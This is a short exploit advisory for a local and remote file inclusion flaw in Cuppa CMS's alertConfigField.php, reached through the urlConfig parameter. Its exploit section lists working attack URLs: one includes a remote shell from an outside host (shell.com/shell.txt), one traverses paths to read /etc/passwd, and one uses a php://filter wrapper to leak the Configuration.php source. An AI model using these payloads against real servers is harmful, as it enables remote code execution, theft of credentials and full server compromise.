 #####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulner
ability. User tainted data is used when creating the file name that will be included into
the current file. PHP code in this file will be evaluated, non-PHP code will be embedded t
o the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/p
asswd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-enco
de/resource=../Configuration.php
-----------------------------------------------------------------------------